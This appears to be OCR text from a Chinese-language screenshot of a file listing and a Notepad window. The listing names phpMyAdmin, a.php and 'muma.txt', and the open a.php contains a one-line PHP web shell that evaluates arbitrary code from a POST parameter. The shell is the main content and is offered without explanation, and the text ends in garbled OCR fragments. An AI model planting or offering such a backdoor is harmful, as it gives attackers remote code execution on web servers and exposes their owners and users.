 名称
phpMyAdmin
2.php
muma.txt
a.php
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['123'])?>
unl
i.